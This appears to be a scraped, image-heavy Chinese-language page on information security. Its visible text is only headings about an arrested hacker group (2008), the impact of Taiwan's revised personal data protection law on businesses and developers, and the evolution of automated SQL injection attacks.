





# 被抓的駭客集團成員**( 2008/8/27)**





#### 新版「個資法」對企業的衝擊







新版「個資法」對企業與軟體開發人員的衝擊













# SQL Injection 進階攻擊手法演變 : 自動化攻擊

